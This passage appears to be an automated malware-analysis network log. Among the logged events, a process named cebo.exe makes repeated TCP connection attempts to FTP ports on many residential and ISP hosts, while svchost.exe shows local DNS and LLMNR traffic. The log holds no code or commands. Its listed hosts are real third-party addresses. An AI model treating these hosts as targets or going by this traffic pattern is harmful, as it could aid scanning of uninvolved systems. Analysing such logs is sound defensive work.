- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62219 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55539 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 225.106.182.4:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> static-31-148-0-4.netbynet.ru:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.207.22.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 134.148.252.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> www.siegeritz.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.83.78.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 181.73.172.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60234 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59573 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63614 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58639 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62219 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:55539 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52672 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (122))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 60.168.71.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p54A86E04.dip0.t-ipconnect.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60234 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63614 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59573 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58639 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52672 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 39.61.39.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 13.245.224.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-67-250-110-4.si.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.sub-75-234-147.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.40.42.4.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.93.208.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.155.201.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 199.178.62.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.153.208.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 224.145.122.4:0 (0))
- TCP Receive (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (37))
- TCP Disconnect (javi-PC.localdomain:dynport-> 211.35.225.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-173-91-166-4.neo.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 82.95.40.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> agrpe-nvl-mayo-80-l0.uninet.net.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4-41-112-92.pool.ukrtel.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.200.152.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 104.25.254.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> y4.aspppoe.glazov.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.56.a90d.ip4.static.sl-reverse.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.222.22.81.in-addr.arpa:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (95))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 157.162.114.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-98-219-162-4.hsd1.pa.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.70.251.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 49.143.161.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 79.143.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.146.23.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 211.188.19.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.146.23.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 102.142.202.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 28.1.78.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.17.132.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> a4.sub200.net78.udm.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> p004.net042124091.tnc.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65.58.7.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> adsl-70-240-0-4.dsl.stlsmo.swbell.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 107.85.206.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 35.58.116.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.162.219.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.201.91.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 43.58.3.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 101.69.216.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.246.216.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> host4.186-127-170.telecom.net.ar:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> bl6-206-4.dsl.telepac.pt:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 123.77.45.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x1-6-08-bd-43-a7-0b-5d.cpe.webspeed.dk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p328004-ipngn200406kamokounan.kagoshima.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 76.201.166.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.18.131.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.3.239.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.132.145.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 9.18.159.4:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.63.107.4:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 93-50-209-4.ip154.fastwebnet.it:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 137.90.71.4:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> host4.181-90-71.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4-170-8.connect.netcom.no:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
